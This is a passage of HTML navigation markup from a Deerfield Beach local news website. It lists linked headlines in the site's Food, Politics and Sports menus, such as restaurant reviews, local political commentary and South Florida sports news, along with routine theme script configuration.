                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" class="td-image-wrap " title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" ><img class="entry-thumb" src="" alt="" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250731_154030-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/want-a-new-rolex-today-not-going-to-happen-you-cannot-buy-a-new-rolex-today-here-is-why/"  rel="bookmark" title="WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY">WANT A NEW ROLEX TODAY-NOT GOING TO HAPPEN YOU CANNOT BUY A NEW ROLEX TODAY HERE IS WHY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16650"><a href="https://deerfield-news.com/category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "205";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "41";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" class="td-image-wrap " title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" ><img class="entry-thumb" src="" alt="" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Sicilian-Thick-n-nthin-135x135.jpg"  width="135" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/02/most-read-stories-of-2025-thick-and-thin-pizza-now-open-in-deerfield-beach-stove-top-pizza-review/"  rel="bookmark" title="MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW">MOST READ STORIES OF 2025-THICK AND THIN PIZZA NOW OPEN IN DEERFIELD BEACH-STOVE TOP PIZZA REVIEW</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" class="td-image-wrap " title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" ><img class="entry-thumb" src="" alt="" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2018/01/20180127_082330-e1517060108483.jpg"  width="101" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/12/30/deerfield-beachs-best-bagels-are-in-boca-best-of-bocas-bagels/"  rel="bookmark" title="Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels">Deerfield Beach&#8217;s Best Bagels Are In Boca-Best Of Boca&#8217;s Bagels</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" ><img class="entry-thumb" src="" alt="" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240705_165041-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/09/03/deerfield-news-food-reviews-pizza-district-boca-raton-cheese-calzone/"  rel="bookmark" title="DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK">DEERFIELD NEWS FOOD REVIEWS-PIZZA DISTRICT BOCA CALZONE AND  CHEESE STEAK</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" class="td-image-wrap " title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" ><img class="entry-thumb" src="" alt="" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250828_123523-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/28/pats-king-of-steaks-has-nothing-on-seaside-subs-cheese-steak-in-deerfield-beach-best-i-have-had-in-years/"  rel="bookmark" title="PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS">PATS KING OF STEAKS HAS NOTHING ON SEASIDE SUBS CHEESE STEAK IN DEERFIELD BEACH BEST I HAVE HAD IN YEARS</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" class="td-image-wrap " title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" ><img class="entry-thumb" src="" alt="" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/20250815_154841-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/20/whits-frozen-custard-lighthouse-point-thats-nectar/"  rel="bookmark" title="Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar">Whit&#8217;s Frozen Custard Lighthouse Point-That&#8217;s Nectar</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16651"><a href="https://deerfield-news.com/category/politics/">Politics</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "79";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "16";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" class="td-image-wrap " title="Why I Sued Representative Chip! LaMarca" ><img class="entry-thumb" src="" alt="" title="Why I Sued Representative Chip! LaMarca" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/LaMarca-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/05/why-i-sued-representative-chip-lamarca/"  rel="bookmark" title="Why I Sued Representative Chip! LaMarca">Why I Sued Representative Chip! LaMarca</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/12/Trump-Golfing-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/25/stare-decisis-means-nothing-to-donald-trump-now-flag-burning-against-the-law-by-executive-order/"  rel="bookmark" title="OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order">OUR TAKE-Stare Decisis Means Nothing To Donald Trump Now Flag Burning Against The Law By Executive Order</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" class="td-image-wrap " title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" ><img class="entry-thumb" src="" alt="" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/our-take-when-a-deal-is-not-a-deal-fck-sheriff-tony/"  rel="bookmark" title="OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY">OUR TAKE-WHEN A DEAL IS NOT A DEAL-F$CK SHERIFF TONY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" class="td-image-wrap " title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" ><img class="entry-thumb" src="" alt="" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/07/20240727_063158-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/01/bso-contract-allows-city-up-to-two-years-of-continued-service-and-to-buy-all-vehicles-from-bso/"  rel="bookmark" title="BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO">BSO CONTRACT ALLOWS CITY UP TO TWO YEARS OF CONTINUED SERVICE AND  TO BUY ALL VEHICLES FROM BSO</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" class="td-image-wrap " title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" ><img class="entry-thumb" src="" alt="" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/04/Desantis-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/29/desantis-everglades-alcatraz-a-450-million-political-ploy-protestors-take-to-tamiami-trail/"  rel="bookmark" title="DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL">DESANTIS  ALLIGATOR ALCATRAZ A $450 MILLION A YEAR POLITICAL PLOY PROTESTORS TAKE TO TAMIAMI TRAIL</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16652"><a href="https://deerfield-news.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "25";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "5";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" class="td-image-wrap " title="Harbaugh or Shula Dolphins Shopping For New Coach" ><img class="entry-thumb" src="" alt="" title="Harbaugh or Shula Dolphins Shopping For New Coach" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Chris-Shula-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/10/harbaugh-or-shula-dolphins-shopping-for-new-coach/"  rel="bookmark" title="Harbaugh or Shula Dolphins Shopping For New Coach">Harbaugh or Shula Dolphins Shopping For New Coach</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" class="td-image-wrap " title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" ><img class="entry-thumb" src="" alt="" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/08/Banna-ballvSavannah-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/08/07/jesse-cole-owner-and-founder-of-banana-ball-and-savannah-bananas-bringing-entertainment-to-baseball-stadiums-across-america/"  rel="bookmark" title="JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA">JESSE COLE OWNER AND FOUNDER OF BANANA BALL AND SAVANNAH BANANAS BRINGING ENTERTAINMENT TO BASEBALL STADIUMS ACROSS AMERICA</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" class="td-image-wrap " title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" ><img class="entry-thumb" src="" alt="" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/google-180x135.webp"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/19/how-accurate-is-google-now-that-they-are-using-ai-for-search-not-very/"  rel="bookmark" title="HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY">HOW ACCURATE IS GOOGLE NOW THAT THEY ARE USING &#8220;AI&#8221; FOR SEARCH-NOT VERY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" class="td-image-wrap " title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" ><img class="entry-thumb" src="" alt="" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/07/61-year-old-bonilla-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/07/03/two-days-late-but-not-1-2-million-short-bonilla-day-lands-former-met-huge-windfall-every-july-1/"  rel="bookmark" title="TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1">TWO DAYS LATE BUT NOT $1.2 MILLION SHORT-BONILLA DAY LANDS FORMER MET HUGE WINDFALL EVERY JULY 1</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2025/06/panthers.jpg"  width="116" height="87" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2025/06/18/breaking-news-panthers-win-second-stanley-cup-in-a-row/"  rel="bookmark" title="BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW">BREAKING NEWS- PANTHERS WIN SECOND STANLEY CUP IN A ROW</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-16653"><a href="https://deerfield-news.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "13";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "3";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
